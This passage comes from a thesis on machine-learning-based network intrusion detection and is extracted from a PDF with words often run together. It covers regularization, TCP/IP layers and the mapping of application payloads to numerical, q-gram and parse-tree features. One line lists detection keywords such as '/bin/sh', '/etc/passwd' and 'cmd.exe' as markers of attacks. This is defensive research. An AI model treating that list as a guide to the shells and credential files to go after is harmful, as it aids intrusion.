Over the last decades a tremendous body of research has been devoted to machinelearning and respective theory, building on the work of Fisher (1936), Rosenblatt (1956),and Vapnik and Chervonenkis (1971). A comprehensive discussion of this field is be-yond the scope of this work and, as a trade-off, we restrict our introduction of machinelearning techniques in Chapter 4 to methods suitable for detection of unknown attacksin network traffic. A generic overview of learning techniques is provided in the books ofDuda et al. (2001) andHastie et al. (2001), where the relevant area of kernel-based learn-ing is specifically introduced by Müller et al. (2001) and further detailed by Schölkopfand Smola (2002). Finally, other learning applications for computer security are pre-sented in the books of Barbará and Jajodia (2002) and Maloof (2005).
We proceed by introducing two concepts central to machine learning and of par-ticular relevance in the context of intrusion detection. First, we discuss the notion ofgeneralization and regularization which are key elements of robust learning, for exam-ple when training data is contaminated with unknown attacks. Second, we study dif-ferences between discriminative and generative learning models, which both have beenfrequently applied for intrusion detection.
1.2.1 Generalization and Regularization
A central issue in machine learning is generalization and its formal modelling. Essen-tially, learning aims at generalizing provided data to allow for accurate predictions onunseen instances.This can be formally expressed asminimizing the expected error E( fθ)of the prediction function fθ . However, in practice we are given n samples of trainingdata, and hence can only determine an empirical error En( fθ), while the expected errorcan not be deduced using finite samples of data. As we will see shortly, minimizing theempirical error is not sufficient for learning accurate models—a misunderstanding thatfrequently occurs in learning-based approaches for intrusion detection.
One technique formodeling the relation between the empirical and expected error isprovided by the theoretical framework of structural risk minimization by Vapnik (1995).The framework derives an upper bound on the expected error E( fθ), constructed usingthe empirical error En( fθ) and a so called capacity term H as follows
E( fθ) ≤ En( fθ) +H(F , . . .) (1.1)
where F is the function class of the prediction function fθ , that is fθ ∈ F, andH ameasurefor the capacity of this class. Intuitively, the capacity reflects the richness of a consideredfunction class. A high capacity induces functions with “bumpy” surfaces, whereas func-tions of low capacity are rather smooth. Theoretically, the capacity of a function class

Machine Learning 7
can be expressed in terms of theVapnik-Chervonenkis dimension (Vapnik andChervo-nenkis, 1971) or theRademacher complexity (Bartlett andMendelson, 2002). A practicalintroduction to the Vapnik-Chervonenkis dimension and its relation to learning func-tions is provided by Burges (1998).
Empirical errorCapacity term
Bound on expected error
OverfittingUnderfitting
Erro
r
Capacity of function class
Figure 1.3: Graphical depiction of structural risk minimization (Vapnik, 1995). A lowerbound on the expected error (test error) is given by the superposition of the empirical error(training error) and a measure of capacity of the function class.
Figure 1.3 illustrates the concept of structural riskminimization where the y-axis de-picts the error and the x-axis the capacity. With growing capacity from left to right, weinitially reduce the expected and empirical error, as themodel increasingly fits the train-ing data. At some point, however, the expected error does not further decrease but startsto raise again, whereas the empirical error continues to reduce.This situation is knownas overfitting. The learning model fails to generalize but instead captures dependenciesspecific to the training data. This situation is particularly problematic for intrusion de-tection systems employing learningmethods for anomaly detection. If unknown attacksare present in provided training data, overfitting results in attack instances being incor-porated into the model of normality and consequently impact the accurate detection ofattacks (see results reported by Cretu et al., 2008).
This problem is addressed by regularization, which aims at balancing the contribu-tion of capacity and empirical error. Building on the bound in Equation (1.1), regular-ization technique alter the optimization applied for learning to take both—capacity andempirical error—into account. This concept is realized in the one-class support vectormachine using a regularization term in the objective function (see Optimization Prob-lem 4.1 in Chapter 4). Instead of determining the sphere enclosing all training datawith minimum volume, the method seeks a sphere with small volume but also allowscertain points to lie outside this region, realizing a trade-off between the empirical er-ror (points within sphere) and the capacity (points outside sphere). As demonstratedin Chapter 5 regularization allows for accurate anomaly detection in spite of unknownattacks in training data and thus enables methods of our framework to outperformnon-regularized learning methods.

8 Introduction
1.2.2 Discriminative and Generative Models
Two main paradigms for devising learning models can be distinguished: discriminativemodels and generative models. Machine learning using discriminative models focuses onsolely describing dependencies discriminative for a learning task, such as vectors closeto a decision boundary. Examples of learning methods using discriminative models aresupport vector machines (Burges, 1998) and boosting methods (Meir and Rätsch, 2003).In contrast, generative models aim at describing the generative process underlying theconsidered data and encode all relevant dependencies for its characteristics. Examplesfor this type of learning models are hidden Markov models (Rabiner, 1989) and naiveBayes methods (Duda et al., 2001).
Both paradigms allow for effectivemachine learning and thus have beenwidely stud-ied in the context of intrusion detection, for example in form of hiddenMarkov models(e.g., Warrender et al., 1999; Kruegel and Vigna, 2003; Gao et al., 2006) and supportvector machines (e.g., Eskin et al., 2002; Wang and Stolfo, 2003; Perdisci et al., 2009).However, the two types of learning models considerably differ in practical application.While for discriminative models tuning of few parameters (e.g., for regularization) issufficient in practice, generative models require specifying the structure of an underly-ing process, such as thenumber of states and transitions in a hiddenMarkovmodel. Dueto the diversity and complexity of application-layer protocols, accurate specification ofgenerative processes is problematic. For example, it is tedious to determine the exactnumber of states involved in the communication of a Web application. Unfortunately,if the underlying structure is misspecified, generative models suffer from poor perfor-mance and are generally outperformed by discriminative approaches (Liang and Jordan,2008). As a result, we focus in our learning framework on discriminative models, suchas the geometric concepts of hyperspheres and neighborhoods.
1.3 Thesis Contributions
In this thesis we address the problem of detecting unknown network attacks by com-bining concepts from intrusion detection and machine learning. We present a learningframework for anomaly detection in the application layer of network communication.Our approach builds on the ability of learning techniques to generalize fromdata, whichallows for determiningmodels of normal network contents and identifying unknown at-tacks as deviations thereof—independently of the exploited vulnerabilities and the em-ployed intrusion techniques. Our framework rests on the following contributions tolearning-based intrusion detection.
• Embedding of network features. We present a generic technique for embedding ofnetwork payloads in vector spaces, such that numerical, sequential and syntacticalfeatures extracted from the payloads are accessible to geometric analysis. Thisembedding generalizes previous work on learning-based intrusion detection andprovides a generic interface to various network features of the application layer,such as tokens, q-grams and parse trees (Chapter 2).

Thesis Organization 9
• Kernel functions for network features. We introduce novel kernel functions forsequential and syntactical features that enable efficient access to the expressive andhigh-dimensional vector spaces induced by the embedding of network features.While related approaches to network intrusion detection have been restricted tolow-dimensional data, the devised kernel functions provide the basis for efficientlearning with network features of almost arbitrary complexity (Chapter 3).
• Kernel-based learning for intrusion detection. We derive local and global methodsfor anomaly detection geometrically using kernel functions as a generic interfaceto network features.The concept of regularization enables learningwith unknownattacks in the training data and renders our approach superior to state-of-the-artanomaly detection methods for intrusion detection, which require sophisticatedpreprocessing to learn from contaminated data (Chapter 4).
• Evaluation on real network traffic.The detection and run-time performance of theproposed framework is empirically evaluated on real network traffic where a pro-totype detects 80–97% unknown attacks with less than 0.002% false positives andthroughput rates between 26–60Mbit/s. This accurate detection of unknown at-tacks constitutes a quality that, to the best of our knowledge, has not been attainedin previous work on network intrusion detection (Chapter 5).
The proposed machine learning framework does not generally eliminate the threatof network attacks, yet it considerably raises the bar for adversaries to get their attacksthrough network defenses. Its throughput performance makes it readily applicable forprotecting medium-scale network services. In combination with existing security tech-niques such asmisuse detection systems, our approach strongly strengthens current net-work protection against future threats.
1.4 Thesis Organization
The organization of this thesis follows the design of a learning-based intrusion detec-tion system. A schematic overview of the organisation is presented in Figure 1.4 whereintrusion detection components corresponding to feature extraction, kernel functionsand anomaly detection are illustrated with references to chapters along the processingchain from network traffic to reported anomalies.
Network traf!c
Anomaly reports
- Numerical features- Sequential features- Syntactical features
- Kernels for vectors- Kernels for sequences- Kernels for trees
- Hyperspheres- Neighborhoods
Anomaly detection
Feature extraction
Kernel functions
Chapter 2 Chapter 3 Chapter 4
Figure 1.4: Machine learning for application-layer intrusion detection. A schematic net-work intrusion detection system with references to chapters.

10 Introduction
We start our discourse into machine learning for intrusion detection with featureextraction at the application layer in Chapter 2. We first review basics of network com-munication and introduce features of application-layer payloads, ranging from simplenumerical values to complex sequential and syntactical constructs such as q-grams andparse trees. We proceed by presenting a generic technique for embedding such net-work features to vector spaces, such that characteristics of the embedded payloads arereflected in the induced geometry.
While the embedding gives rise to expressive and rich feature spaces, their highand partially infinite dimension apparently impedes efficient application. We addressthis problem in Chapter 3 where we introduce the concept of kernel functions, whichenables efficient learning in high-dimensional vector spaces. In particular, we presentalgorithms and data structures for kernel functions defined over sequences and treesproviding an interface to geometry in the induced feature spaces, for example in termsof projections, distances and angles.
We complete the design of a learning-based intrusion detection systemby presentingmethods for anomaly detection in Chapter 4. Instead of focusing on particular networkfeatures, we define anomaly detection solely in terms of geometry using kernel func-tions as interface to embedded features.The abstraction from concrete network contextallows for easily extending our framework to novel protocols and application domains.Moreover, the geometric interpretation of anomaly detection enables us to devise differ-ent visualization techniques that provide insights into the nature and characteristics ofdetected network attacks.
Finally, the detection and run-time performance of the proposed learning frame-work are empirically analysed in Chapter 5 where several experiments using real net-work traffic and attacks demonstrate the capabilities of learning-based intrusion detec-tion. We also study the robustness of our approach to learningwith contaminated train-ing data and evaluate evasion techniques based on mimicry attacks. A conclusion andoutlook to future work is provided in Chapter 6; additional information are presentedin Appendix A.

Chapter 2
Feature Extraction at Application Layer
The basis for accurate detection of attacks are discriminative features reflecting networkas well as attack characteristics. In this chapter we study features of payloads at the ap-plication layer, ranging from simple numerical values, such as length and entropy ofpayloads, to sequential and syntactical constructs, such as tokens and parse trees. Foreach of these feature types we introduce a feature map to a vector space, which providesa geometric view on network contents and allows for application of various learningmethods. Finally, we present a discussion of related work on feature extraction for net-work intrusion detection.
2.1 Network Layers
Before introducing features of network contents, we provide a brief discussion of net-work communication and its underlying concepts. Data transmitted in computer net-works is build of several heterogeneous information, whose semantics are defined bynetwork protocols. These protocols are stacked in abstraction layers, where each layerprovides separate functionality to the network and encloses the content of upper layers.This design realizes the engineering concept of encapsulation, which reduces dependen-cies between layers and renders communication at one layer transparent to lower lay-ers. A generic model of a layered architecture is provided by the OSI reference model,which divides network communication into seven distinct layers. For the Internet andits protocols, however, not all OSI layers are relevant. For example, the session and pre-sentation layer are hardly implemented in practice (see Tanenbaum, 2003). In this work,we consider an alternative model of network layers—the TCP/IP model—which is moresuitable for discussion of current network architectures.
2.1.1 The TCP/IP Model
The TCP/IPmodel originates from the Internet protocol suite (Leiner et al., 1985), whichforms the basic of the current Internet.The model contains four abstraction layers andis illustrated in Figure 2.1. Header and footer blocks at each layer indicate the size andproperties of the contained contents. The naming of each layer slightly varies betweenauthors (e.g., Braden, 1989b; Tanenbaum, 2003; Forouzan, 2003). We refer to the nota-tion used in RFC 1122 and 1223 (Braden, 1989b,a), as it matches the names of the corre-sponding protocols.

12 Feature Extraction at Application Layer
Application Layer
Transport Layer
Internet Layer
Link Layer
Application payload
TCP payload
Frame payload Frame ftrFrame hdr
IP payloadIP hdr
TCP hdr
Figure 2.1: The TCP/IP model with four layers (Braden, 1989b). Abbreviations: Header(hdr), Footer (ftr), Internet Protocol (IP), Transmission Control Protocol (TCP).
Starting from the first, the link layer, the functionality of each abstraction layer inthe TCP/IP model is briefly summarized in the following:
1. Link layer.The link layer provides an interface to network hardware and controlscommunication with physical components in the network. An example for thislayer is the Address Resolution Protocol (ARP; Plummer, 1982) used to resolveaddresses of physical components.
2. Internet layer. The Internet layer comprises functionality for addressing of andtransferring data between network hosts and gateways, an abstraction from con-crete physical network components. The Internet Protocol (IP; Postel, 1981a) re-alizes this layer in the Internet.
3. Transport layer.The transport layer is responsible for delivering andmultiplexingdata to network applications and its processes on network hosts. Typical examplesfor this layer are the Transmission Control Protocol (TCP; Postel, 1981b) and theUser Datagram Protocol (UDP; Postel, 1980).
4. Application layer. The application layer interfaces with network applications. Itprovides diverse functionality, which ranges from simple file transfer to audioand video streaming. Examples for this layer are the Hypertext Transfer Proto-col (HTTP; Fielding et al., 1999), which builds the basis of the World Wide Web,and the File Transfer Protocol (FTP; Postel and Reynolds, 1985).
The richness of semantics in each layer of the TCP/IP model increases from the firstto the fourth layer, where the application layer exhibits the widest spectrum of possiblerealizations. In principle, network attacks may affect all layers of the model. For exam-ple, spoofing attacks are known for the link, Internet, transport and application layer informs of ARP, IP, blind TCP and DNS spoofing. Due to the large number of applicationprotocols and a variety of different implementations, themajority of network attacks tar-gets the application layer. Almost all code injection and buffer overflow attacks exploitvulnerabilities in implementations of application-layer protocols. Therefore, we focuson the detection of unknown attacks in the application layer.

Network Layers 13
2.1.2 The Application Layer
The application layer (as all other network layers) is inherently bidirectional, that is,communication parties are able to mutually transfer data to each other.Thus, any com-munication can be represented as interleaved sequences of incoming and outgoing bytes.In view of the increasing number of automated network attacks andmalicious software,defense against incoming attacks is pivotal for protecting networks linked to the Inter-net. Consequently, we restrict the scope of this work to byte sequences of incomingtraffic—leaving aside the threat posed by insider attacks and the challenging task of itsdetection (see Stolfo et al., 2008). Nevertheless, the feature extraction techniques pro-posed herein may also be applied in bidirectional settings, provided that care is taken tonot mix up characteristics of incoming and outgoing byte sequences.
An incoming byte sequence at the application layer can be analyzed at different lev-els of granularity, which affect the accuracy, decision time and robustness of intrusiondetection methods.
• Packet level. The easiest way to access application-layer data is by monitoring ofplain network packets (e.g., Mahoney, 2003; Wang and Stolfo, 2004), wherebyincoming data corresponds to the application contents in each packet. Althoughsuch monitoring ensures a short decision time, analysis of individual packets isknown to be easily obstructed by evasion techniques, as no reassembly of packetcontents is performed (see Ptacek and Newsham, 1998).
• Request level. Application data is usually transferred in semantic blocks, referredto as requests. For some protocols such requests can be extracted using simpleheuristics (Kruegel et al., 2002) provided packet contents is correctly reassembled(see Dharmapurikar and Paxson, 2005; Vutukuru et al., 2008).This approach lim-its the impact of simple evasion, yet heuristics do not suffice to analyze complexprotocols and full parsing of the application layer is often inevitable.
• Connection level. Incoming data may also be analysed at the granularity of con-nections (e.g., Lee and Stolfo, 1998; Rieck and Laskov, 2006), which comprise allreassembled payloads transferred during a communication session, e.g., a TCPconnection. While this level provides all relevant data and does not require anyapplication-layer protocol parsing, it suffers from long decision times due to en-during connections.
Further levels can be defined over larger compounds of communication, such assessions covering multiple connections in Internet telephony (Rosenberg et al., 2002).Despite different advantages and shortcomings, all of the above levels share the sameproperty: incoming data can be represented as a sequence of bytes, either correspondingto a packet, a request or a connection. Whennot explicitly stated, the presentedmethodsherein comply with all three granularity levels. To distinguish these incoming sequencesfrom other data in the network, we denote them as application payloads.
Definition 2.1. An application payload x is a sequence of bytes, i.e., x ∈ {0, . . . , 255}∗ ,and corresponds to the reassembled contents of a network packet, request or connection.
14 Feature Extraction at Application Layer
2.2 Feature Maps
Application payloads are characterized by rich structure and content, yet raw byte se-quences are not suitable for application of learningmethods, as these usually operate onvectorial data. To address this issue we introduce a generic mapping from payloads toa vector space of real numbers. The mapping is derived using features extracted fromthe payloads, which in a simple case correspond to numerical values, such as the lengthof the payload or its entropy, but may also correspond to involved constructs such asq-grams or parse trees. Formally this feature map ϕ is defined as follows.
Definition 2.2. A feature map ϕ ∶ X → RN maps the domain of applications payloadsX
to a vector space RN of real numbers, that is
x %→ ϕ(x) = (ϕ1(x), . . . , ϕN(x)) with 1 ≤ N ≤∞. (2.1)
The resulting vector space has N dimensions, where there exists a one-to-one cor-respondence between features and dimensions, such that a particular feature i is asso-ciated with ϕi(x). During the course of this chapter, the features and vector spaces willincrease in complexity and dimension, and in some cases even exhibit infinite dimen-sionality, which at first glance renders any application impractical. For the moment, wepostpone this discussion to Chapter 3 where we introduce the concept of kernel func-tions, a clever technique for efficiently and implicitly operating in very high-dimensionalvector spaces.
2.3 Numerical Features for Payloads
A natural and intuitive way for deriving features of application payloads is defining a setof numerical measures that reflect properties and characteristics of the payloads. Forinstance, if we consider the length of a payload as such a measure, it is clear that mostbuffer overflow attacks will be indicated by large values, while normal data yields smallervalues. Thus, defining a map ϕ using numerical features amounts to collecting a set ofexpressive and discriminative numerical measures.
Construction of such features for network intrusion detection has been pioneeredby Lee and Stolfo (2000) which define various numerical measures covering most net-work layers. These features have been widely used as part of the popular data miningcompetition “KDD Cup 1999” (Stolfo et al., 1999) and laid the ground for a large bodyof research on learning methods for intrusion detection. Table 2.1 lists the correspond-ing features for the application layer. Unfortunately, these feature exhibit a shortcoming:Lee and Stolfo (2000) construct their features using rule inference techniques from theDARPA IDS evaluation data set (Lippmann et al., 1999). As an example, they derivethe numerical measures hot and compromised, which correspond to the occurrences ofcertain attack patterns in the data set. By constructing features from particular attackinstances, however, Lee and Stolfo (2000) overfit to the attacks in the data set, such thatnovel attack instances are unlikely to be reflected in the proposed features.

Numerical Features for Payloads 15
Feature Description Type
hot Number of “hot indicators” continuousfailed_logins Number of failed login attempts continuouslogged_in 1 - successfully logged in; 0 - otherwise discretecompromised Number of “compromised conditions” continuousroot_shell 1 - root shell is obtained; 0 - otherwise discretesu 1 - “su root” command attempted; 0 - otherwise discretefile_creations Number of file creation operations continuousshells Number of shell prompts continuousaccess_files Number of modifications on system files continuousoutbound_cmds Number of outbound commands continuoushot_login 1 - login belongs to the “hot list”; 0 - otherwise discreteguest_login 1 - login is a “guest login”; 0 - otherwise discrete
Table 2.1: Numerical features for application payloads as proposed by Lee and Stolfo (2000).
To alleviate this shortcoming, we propose a more general set of numerical measuresfor application payloads and take care to abstract from concrete attack instances. Theset of features is provided in Table 2.2.
Feature Description Type
ϕ1 ∶ keywords Number of security-related keywords continuousϕ2 ∶ length Length of payload continuousϕ3 ∶ entropy Byte entropy of payload continuousϕ4 ∶ min Minimum byte value in payload continuousϕ5 ∶ max Maximum byte value in payload continuousϕ6 ∶ distinct Number of distinct bytes continuousϕ7 ∶ nonprint Number of non-printable characters continuousϕ8 ∶ punct Number of punctuation characters continuous
Table 2.2: General numerical features for application payloads.
Each of the features given in Table 2.2 aims at capturing properties of certain attackclasses.The first feature keywords determines the number of security-related keywordscontained in a payload, where keywords correspond to user names, files and commandsused in security-critical tasks, such as maintenance and administration work. For ourexperimental evaluation in Chapter 5, we use the following set of keywords, which com-prises terms related to Unix as well as Windows security:
{ “/bin/sh”, “/etc/passwd”, “admin”, “cmd.exe”, “dll”, “script”, “root” }
Buffer overflow attacks are reflected in the features length and entropy, as this classof attacks often exhibits long application payloads with either very low or high entropy.The rest of the features focuses on attacks involving injected code.The underlying ratio-nal is that injected code often deviates from normal protocol characteristics. For exam-ple, machine code is manifested in a large number of non-printable characters, whereas

16 Feature Extraction at Application Layer
scripting code, such as PHP and Javascript, contains a significant amount of punctua-tion characters. Although the features in Table 2.2 do not contain patterns of particularattack instances, they still overfit with respect to the considered attack classes. Novelattack classes might not be captured using these features.
2.3.1 Normalization
In principle, constructing a set of numerical measures, such as given in Table 2.1 or 2.2,suffices for defining a featuremap ϕ, yet each dimension in thismapmay exhibit a differ-ent numerical scale. For instance, the feature length reaches values in the order of hun-dreds, while the feature entropy is restricted to the interval [0, 8]. In view of anomalydetection an increase by +1 is almost irrelevant for length, but critical for entropy.Thisdiscrepancy can be addressed by normalizing the dimensions of the resulting vectorsϕ(x) to a similar scale, where ϕ(x) denotes a normalized vector.
A common technique for normalization of vectors is based on the statistical mo-ments of mean and standard deviation (e.g., Portnoy et al., 2001; Wang and Stolfo, 2004;Laskov et al., 2004). For each dimension i the original value ϕi(x) is centered at themean µi of i and scaled according to the standard deviation σi . We denote this tech-nique as standard normalization:
ϕi(x) = ϕi(x) − µiσi
. (2.2)
An alternative yet intuitive technique for normalization is mapping all dimensionswithin the range from 0 to 1. For each dimension i the original value ϕi(x) is shiftedand scaled using the maximum maxi and minimum mini value of i. Thus, we refer tothis technique asmin-max normalization:
ϕi(x) = ϕi(x) −mini
maxi −mini. (2.3)
Further normalization techniques cover the ranking of feature values in each dimen-sion and the quantization to a fixed grid of discrete values. We evaluate the capabilitiesof the presented numerical features and normalization techniques in Chapter 5 wherethey are applied as part of an anomaly detection system on real network traffic.
2.4 Sequential Features for Payloads
The numerical features studied in the previous section are, to some extend, limited toknown attack classes, as it is difficult to derive numerical measures for properties ofunknown attacks. To improve on this situation, we introduce sequential features thatautomatically capture sequential patterns of application payloads and hence do not re-quire any prior knowledge of attack types. The underlying reasoning for extraction ofsequential features is that most network attacks are manifested in typical sequential pat-terns, such as shellcodes in overflow attacks or scripting commands in code injectionattacks. A detailed discussion of sequential features for network intrusion detection andtheir efficient implementation is provided by Rieck and Laskov (2007, 2008).

Sequential Features for Payloads 17
Before presenting the concept of embedding languages used to define sequential fea-tures, we first need to introduce some notation related to sequences. We consider an ap-plication payload x as a concatenation of symbols from an alphabetA, whereA usuallycorresponds to bytes, i.e., A = {0, . . . , 255}. We denote the set of all possible concate-nations ofA byA∗ and the set of all concatenations of fixed length q byAq. Moreover,we define a formal language L ⊆ A∗ to be any set of finite-length sequences drawn fromthe alphabetA (cf. Hopcroft andMotwani, 2001). With a mild abuse of notation, we usethe terms sequence and subsequence synonymously for string and substring, as we do notstudy the matching of gappy substrings (see Gusfield, 1997).
2.4.1 Embedding Languages
The basic concept for mapping payloads to a vector space using sequential features orig-inates from the vector space model and bag-of-words model; two similar techniques pre-viously applied in the domain of information retrieval (Salton et al., 1975) and text pro-cessing (Joachims, 1998). A document—in our case an application payload—is charac-terized and embedded in a vector space using a set of predefined sequences, such as thewords of a natural language. For the case of network intrusion detection, it is infeasi-ble to define such a set of sequences a priori, simply because not all relevant sequencesare known in advance. For instance, typical sequential patterns of zero-day attacks arenot available prior to their public disclosure. To solve this problem we use a formallanguage L to characterize the content of a payload, where L is defined implicitly anddoes not require explicit enumeration of its elements. We refer to this language L as theembedding language and to a sequence w ∈ L as a word of L.
GET index.html HTTP/1.1
index.html HTTP 1.1GET Bag-of-Tokens
Q-grams
All-Subsequences
x =
GE GET G ET ET_ E ... ...
GET ET_ T_i _in ind ...
Figure 2.2: Illustration of embedding languages for sequential features. The applicationpayload x is characterized by words from the bag-of-tokens, q-grams and all-subsequenceslanguages. The space character is indicated by “_” and q-grams are shown for q = 3
In the following we present three definitions of embedding languages suitable fornetwork intrusion detection: the bag-of-tokens, the q-grams and the all-subsequenceslanguage. Figure 2.2 illustrates these languages and their representation of a simplifiedapplication payload, where q-grams are shown for q = 3.
Bag-of-Tokens. Several application-layer protocols, ranging fromfirst versions of FTP(e.g., Bhushan, 1971) to modern signaling protocols (e.g., Rosenberg et al., 2002), use atextual representation, that is, their semantics are encoded by textual tokens and words.

18 Feature Extraction at Application Layer
An embedding language L in this view corresponds to sequences separated by delimitersymbols D ⊂ A and is given by
L ∶= (A ∖ D)∗. (2.4)
We refer to this language as the bag-of-tokens language. Note that L comprises all pos-sible sequences separated by D and thus has an infinite size. The delimiters D corre-sponding to a protocol are usually provided by its specification. For example, the HTTPprotocol (Fielding et al., 1999) lists the following delimiter symbols
D ∶= { ( ) < > @ , ; : ∖ " / [ ] ? = { } SP HT CR LF } .Q-grams. Tokens are intuitive and expressive to the human analyst, yet they are inap-propriate if the considered application-layer protocols are not text-based. An alternativetechnique for implicit definition of a language L are so called q-grams (also referred toas n-grams or k-mers). Instead of partitioning a payload into tokens, subsequences areextracted bymoving a sliding window of length q over the payload contents. At each po-sition a subsequence of length q is considered and its occurrences are counted. FormallyL is defined as
L ∶= Aq (q-grams), L ∶=q
⋃j=1A j (blended q-grams), (2.5)
where the embedding language of blended q-grams corresponds to all j-grams fromlength 1 to q (Shawe-Taylor and Cristianini, 2004). The language of q-grams can be de-fined using different alphabets. For instance, if we defineA to be a set of protocol tokens,we obtain q-grams consisting of q consecutive tokens (Inghamand Inoue, 2007). A largebody of research has studied q-grams for host-based and network-based intrusion de-tection; we provide a discussion of this related work in Section 2.6.
All-Subsequences. Finally, we consider themost general definition of an implicit em-bedding language, whereas L simply corresponds to all possible contiguous sequencesor alternatively to blended q-grams with infinite q (see Rieck and Laskov, 2008). Wedenote this language as all-subsequences language and define it as
L ∶= A∗ or L ∶=∞⋃j=1A j . (2.6)
Obviously, the size of this language is infinite, yet there exist advanced data struc-tures, namely suffix trees, which enable efficient access to all elements of this languagefor a given application payload. Data structures and linear-time algorithms for this andthe previous embedding languages are introduced in conjunction with kernels for se-quences in Section 3.2.
All three proposed embedding languages are position-independent, that is the wordpositions in x are not considered. Aposition-dependent embedding can be implementedby extending the alphabet A with positional information to A = A × N, so that everyelement (a, j) ∈ A of the extended alphabet is a pair of a symbol a and a position j.

Syntactical Features for Payloads 19
2.4.2 Feature Maps using Embedding Languages
Equipped with an embedding language L, a payload x can now be mapped to an ∣L∣-dimensional vector space by calculating the function ϕw(x) for every w ∈ L appearingin x.The resulting feature map ϕ is given by
ϕ ∶ x ↦ (ϕw(x))w∈L with ϕw(x) ∶= #w(x) ⋅Ww (2.7)
where #w(x) is usually the number of occurrences of w in the payload x and Ww aweighting assigned to individual words. Alternatively, #w(x) may be defined as fre-quency, probability or binary flag for the occurrences of w in x. The feature map ϕ issparse as a payload x comprises only a limited number of words w ∈ L and hence mostdimensions of ϕ(x) are zero. Note that a sequence of length m comprises at most (m2 )different subsequences (see Lemma A.1.1).
To illustrate the mapping of an application payload to vector space using a formallanguage, we first consider the bag-of-tokens language. The following example showshow a payload is mapped to a vector using the notion of tokens
ϕ( “GET◻index.html◻HTTP/1.1” ) %→⎛⎜⎜⎜⎜⎜⎜⎝
1111⋮
⎞⎟⎟⎟⎟⎟⎟⎠
“GET”
“index.html”
“HTTP”
“1.1”
⋮
The feature vector comprises the number of occurrences for each token. For in-stance, the occurrence of the token “GET” is reflected in the first column of the vector.Since the feature map ϕ induces an infinite dimensionality, only non-zero dimensionsare shown in the example. As a further example, we consider the embedding languageof q-grams with q = 4, which yields the following mapping to a vector space.
ϕ( “GET◻index.html◻HTTP/1.1” ) %→⎛⎜⎜⎜⎜⎜⎜⎝
1111⋮
⎞⎟⎟⎟⎟⎟⎟⎠
“GET◻”
“ET◻i”
“T◻in”
“◻ind”
⋮
Note, that similar to the previous example, the occurrence of the term “GET” is reflectedin the feature vector. In particular, the 4-grams “GET◻”, “ET◻i” and “T◻in” indicatethe occurrence of the “GET” term. To simplify presentation further 4-grams are notshown in the example.
2.5 Syntactical Features for Payloads
So far all presented features are protocol-independent, that is, numerical and sequentialfeatures can be extracted from all application-layer protocols, whereas only the bag-of-tokens language, as a minor exception, requires definition of specific delimiters. On the

20 Feature Extraction at Application Layer
one hand, such feature design allows for wide and transparent deployment of learning-based intrusion detection, as feature vectors can be easily obtained fromany possible andeven future application-layer protocols. On the other hand, valuable information, suchas the protocol syntax and semantics, are discarded and thus not available to the learn-ing methods. Note that the sequential features for payloads, such as q-grams and subse-quences, indirectly capture fragments of syntax. Direct access to syntax and semanticshas been proven to be indispensable in other applications of learning, for example innatural language processing (see Manning and Schütze, 1999) and, moreover, severalnetwork attacks are reflected in specific syntactical constructs originating from the un-derlying vulnerabilities. For example, attacks targeting vulnerabilities in the WebDAVextension of HTTP (e.g., CA-2003-09) are characterized by the use of specific methodcommands in contrast to usual HTTP requests. To address this shortcoming of the pro-posed features and to incorporate syntax into our learning systems, we introduce syn-tactical features for payloads.
2.5.1 Protocol Grammars and Parse Trees
The majority of application-layer protocols is specified using a protocol grammar andhence accessing syntax and semantics amounts to realizing a parser for the protocolgrammar. In cases where a grammar is not provided by the protocol specification, agrammar-like representation can be automatically inferred using recent analysis tech-niques (Wondracek et al., 2008). Consequently, parsers for application-layer protocolshave been developed as part of several network intrusion detection systems, such asBro(Paxson, 1998) and Snort (Roesch, 1999; Beale et al., 2004). Data in the application layeris monitored at the level of requests or connections (see Section 2.1.2) and based on thegrammar assembled to a structured representation.The following example shows a partof the HTTP protocol grammar defining a request.
Request = Request-Line *(Header CRLF) CRLF Message-Body
Request-Line = Method SP Request-URI SP HTTP-Version CRLF
Method = “OPTIONS” | “GET” | “HEAD” | “POST” | ...
Request-URI = * | absoluteURI | abs_path | authority
The example is given in Augmented Backus-Naur Form (ABNF, Crocker and Overell,2008), a standard representation of grammars used in protocol specifications. The fullHTTP protocol grammar in ABNF is provided in RFC 2616 (Fielding et al., 1999).
Constructing syntactical features for network intrusion detection, thus, involves in-corporating feature extraction into a protocol parser. However, developing and extend-ing a parser manually is known to be a tedious and erroneous task, which has to berepeated for any new application-layer protocol. Fortunately, the problem of automat-ically deriving protocol parsers has been addressed by Pang et al. (2006) and Borisovet al. (2007). Both authors propose to use an intermediate language to describe theprotocol grammar and semantics, where a compiler automatically translates the result-ing protocol description into a parser, similar to the well-known concept of a so calledcompiler-compiler (see Aho et al., 1985). Building on this idea of generic parsers, webase our syntactical features on a generic representation—a parse tree—which can be

Syntactical Features for Payloads 21
easily obtained from manually as well as automatically constructed parsers and coversall syntactical information specified in the grammar. Figure 2.3 and 2.4 illustrate sim-plified parse trees for the HTTP and FTP protocol, which derive from correspondingprotocol grammars.
RQ
ME URI HDRS
“GET” PATH
“/index.php”
PARAM . . .
KEYP VALP
“q=” “42”
HDR . . .
KEYH VALH
“Agent:”“Firefox”
Figure 2.3: Simplified parse tree for an HTTP request. Abbreviations: request (RQ), method(ME), URI parameters (PARAM), URI parameter key and value (KEYP, VALP), headers (HDRS),header (HDR), header key and value (KEYH, VALH).
S
RQ RQ RQ . . .
CMD ARGN
“USER” NAME
“John.Doe”
CMD ARGP
“PASS” PASS
“secret”
CMD ARGF
“CWD” PATH
“/diss”
Figure 2.4: Simplified parse tree for an FTP session. Abbreviations: session (S), request(RQ), command (CMD), name, password and file argument (ARGN, ARGP, ARGF).
To define syntactical features using parse trees, we need to introduce some notationrelated to grammars and trees. Let G = (S ,P , s) be a protocol grammar, where S isa set of nonterminal and terminal symbols, P a set of production rules and s ∈ S adistinguished start symbol. We denote a parse tree of an application payload by x andrefer to a tree node as x. Note the slight abuse of notation in comparison to Section 2.1.2,where x is defined as the byte sequence of an application payload.
A parse tree x derives from a protocol grammar G, if every node x is labeled with asymbol ℓ(x) ∈ S and associated with a production rule p(x) ∈ P . A syntactic subtree uof x is any subtree that also derives from the grammar G. Moreover, the height of asubtree u is given by h(u). We refer to a particular set of subtrees by U and denote theset of all possible subtrees by U∗.

22 Feature Extraction at Application Layer
Note that our definition of syntactic subtrees differs from a generic definition in thatany node x in a subtree corresponds to a production p(x) ∈ P , such that if p(x)mapsto n symbols, a subtree containing x is required to include the corresponding n childnodes. When not explicitly stated, we simply refer to syntactic subtrees as subtrees.
2.5.2 Embedding Sets
